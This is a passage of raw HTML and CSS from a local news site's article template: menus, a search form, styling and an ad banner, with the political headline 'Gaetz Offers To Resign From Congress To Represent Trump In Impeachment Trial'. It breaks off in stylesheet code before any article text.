		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat tdb-menu-item tdb-normal-menu menu-item-11763"><a href="https://thespacecoastrocket.com/events/category/sports/run/"><div class="tdb-menu-item-text">Run</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat tdb-menu-item tdb-normal-menu menu-item-11764"><a href="https://thespacecoastrocket.com/events/category/sports/run-walk/"><div class="tdb-menu-item-text">Run/Walk</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat tdb-menu-item tdb-normal-menu menu-item-11765"><a href="https://thespacecoastrocket.com/events/category/sports/surfing/"><div class="tdb-menu-item-text">Surfing</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat tdb-menu-item tdb-normal-menu menu-item-11766"><a href="https://thespacecoastrocket.com/events/category/sports/walk/"><div class="tdb-menu-item-text">Walk</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14796 tdb-menu-item-inactive"><a href="https://thespacecoastrocket.com/submit-a-story/"><div class="tdb-menu-item-text">Submit a Story</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-18792"><a href="https://thespacecoastrocket.com/editorial-guidelines-for-news-release/"><div class="tdb-menu-item-text">Editorial Guidelines for News Release</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-18788 tdb-menu-item-inactive"><a href="https://thespacecoastrocket.com/about"><div class="tdb-menu-item-text">About</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-18791"><a href="https://thespacecoastrocket.com/contact/privacy-policy/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-18790"><a href="https://thespacecoastrocket.com/terms-and-conditions-for-media-partnership/"><div class="tdb-menu-item-text">Terms and Conditions for Media Partnership</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-18789"><a href="https://thespacecoastrocket.com/contact/terms-of-service/"><div class="tdb-menu-item-text">Terms of Service</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_45 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_6 tdb-header-align"  data-td-block-uid="tdi_45" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_45{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_45 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_45 .tdb-head-search-btn svg{width:20px}.tdi_45 .tdb-search-icon-svg{width:48px;height:48px}.tdi_45{display:inline-block;float:right;clear:none}.tdi_45 .tdb-search-txt{top:0px}.tdi_45 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_45 .tdb-search-form{padding:30px;border-width:0px}.tdi_45 .tdb-drop-down-search{left:auto;right:0}body .tdi_45 .tdb-drop-down-search-inner,.tdi_45 .tdb-search-form,.tdi_45 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_45 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_45 .tdb-head-search-form-btn i{font-size:7px}.tdi_45 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_45 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_45 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_45 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_45 .tdb-head-search-btn svg,.tdi_45 .tdb-head-search-btn svg *{fill:#000000}.tdi_45 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_45 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_45 .tdb-head-search-form-btn svg,.tdi_45 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_45 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_45 .tdb-head-search-form-btn:hover svg,.tdi_45 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_45 .result-msg a:hover{color:#4db2ec}.tdi_45 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_45 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_45 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_45 .td-module-container:before{bottom:-10px}.tdi_45 .entry-thumb{background-position:center 50%}.tdi_45 .td-image-wrap{padding-bottom:100%}.tdi_45 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_45 .td-image-container,.ie11 .tdi_45 .td-image-container{flex:0 0 auto}.tdi_45 .td-module-container{flex-direction:row}.ie10 .tdi_45 .td-module-meta-info,.ie11 .tdi_45 .td-module-meta-info{flex:1}.tdi_45 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_45 .td-post-vid-time{display:block}.tdi_45 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_45 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_45 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_45 .td-post-category:not(.td-post-extra-category){display:none}.tdi_45 .td-read-more{display:none}.tdi_45 .td-author-date{display:inline}.tdi_45 .td-post-author-name{display:none}.tdi_45 .td-icon-star,.tdi_45 .td-icon-star-empty,.tdi_45 .td-icon-star-half{font-size:15px}.tdi_45 .td-module-comments{display:none}.tdi_45 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_45 .td_module_wrap:hover .td-module-title a,.tdi_45 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_45 .td-post-category{text-transform:uppercase!important}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_45 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_45 .td_module_wrap .td-module-container:before{display:block!important}.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_45 .td-module-container:before{bottom:-10px}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px}.tdi_45 .tdb-head-search-btn svg{width:18px}.tdi_45 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_45 .tdb-search-form{padding:20px 20px 20px}.tdi_45 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_45 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_45 .td_module_wrap .td-module-container:before{display:block!important}.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_45 .td-module-container:before{bottom:-10px}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_45 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_45 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_45 .td_module_wrap .td-module-container:before{display:block!important}.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_45 .td-module-container:before{bottom:-10px}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://thespacecoastrocket.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="4347" data-autoload-tpl-id="10292" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-10292"
                    class="post-10292 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_46" class="tdc-zone"><div class="tdc_zone tdi_47  wpb_row td-pb-row"  >
<style scoped>.tdi_47{min-height:0}</style><div id="tdi_48" class="tdc-row"><div class="vc_row tdi_49  wpb_row td-pb-row" >
<style scoped>.tdi_49,.tdi_49 .tdc-columns{min-height:0}.tdi_49,.tdi_49 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_49 .tdc-columns{width:100%}.tdi_49:before,.tdi_49:after{display:none}@media (min-width:768px){.tdi_49{margin-left:-15px;margin-right:-15px}.tdi_49 .tdc-row-video-background-error,.tdi_49>.vc_column,.tdi_49>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_49{margin-left:-10px;margin-right:-10px}.tdi_49 .tdc-row-video-background-error,.tdi_49>.vc_column,.tdi_49>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_49{margin-left:-10px;margin-right:-10px}.tdi_49 .tdc-row-video-background-error,.tdi_49>.vc_column,.tdi_49>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_49,.tdi_49 .tdc-columns{flex-direction:column}}.tdi_49{margin-top:45px!important}.tdi_49 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_49{margin-top:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49{margin-top:25px!important}}@media (max-width:767px){.tdi_49{margin-top:25px!important}}</style><div class="vc_column tdi_51  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51>.wpb_wrapper,.tdi_51>.wpb_wrapper>.tdc-elements{display:block}.tdi_51>.wpb_wrapper>.tdc-elements{width:100%}.tdi_51>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_51>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_52 td_block_template_6">
<style>.tdi_52.td-a-rec{text-align:center}.tdi_52.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_52 .td-element-style{z-index:-1}.tdi_52 .td_spot_img_all img,.tdi_52 .td_spot_img_tl img,.tdi_52 .td_spot_img_tp img,.tdi_52 .td_spot_img_mob img{border-style:none}</style><a href="https://cdshomebuilders.com/"><img data-src="https://thespacecoastrocket.com/wp-content/uploads/2025/11/1025.CDS_.WebHeader1.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1517px; --smush-placeholder-aspect-ratio: 1517/188;" /></a></div></div><div class="td_block_wrap tdb_breadcrumbs tdi_53 td-pb-border-top td_block_template_6 tdb-breadcrumbs "  data-td-block-uid="tdi_53" >
<style>.tdi_53{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_53{margin-bottom:8px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_53{margin-bottom:5px!important}}@media (max-width:767px){.tdi_53{margin-bottom:5px!important}}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_53 .tdb-bread-sep{font-size:8px;margin:0 5px}.tdi_53,.tdi_53 a{color:var(--today-news-dark-gray)}.tdi_53 .tdb-bread-sep-svg svg,.tdi_53 .tdb-bread-sep-svg svg *{fill:var(--today-news-dark-gray)}.tdi_53 a:hover{color:var(--today-news-accent)}.td-theme-wrap .tdi_53{text-align:left}.tdi_53{font-family:Montserrat!important;font-size:13px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_53{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_53{font-size:11px!important;line-height:1.2!important}}@media (max-width:767px){.tdi_53{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><span><a title="View all posts in Republicans" class="tdb-entry-crumb" href="https://thespacecoastrocket.com/category/politics/republicans/">Republicans</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://thespacecoastrocket.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://thespacecoastrocket.com/category/politics/republicans/",
                                "name": "Republicans"
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_54 tdb-single-title td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_54" >
<style>.tdi_54{margin-bottom:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_54{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54{margin-bottom:10px!important}}@media (max-width:767px){.tdi_54{margin-bottom:10px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_54 .tdb-title-text{color:var(--today-news-dark-bg);font-family:Montserrat!important;font-size:42px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-2px!important}.tdi_54 .tdb-title-line:after{height:2px;bottom:40%}.tdi_54 .tdb-title-line{height:50px}.td-theme-wrap .tdi_54{text-align:left}.tdi_54 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_54 .tdb-title-text{font-size:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_54 .tdb-title-text{font-size:34px!important}}</style><div class="tdb-block-inner td-fix-index"><h2 class="tdb-title-text">Gaetz Offers To Resign From Congress To Represent Trump In Impeachment Trial</h2><div></div><div class="tdb-title-line"></div></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_55 td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_55" >
<style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}#tdm-popup-modal-td_m_cfbd{align-items:center;justify-content:center}#tdm-popup-modal-td_m_cfbd.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:scale(.95);transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td_m_cfbd.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:scale(1);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td_m_cfbd .tdm-popup-modal{box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2)}#tdm-popup-modal-td_m_cfbd 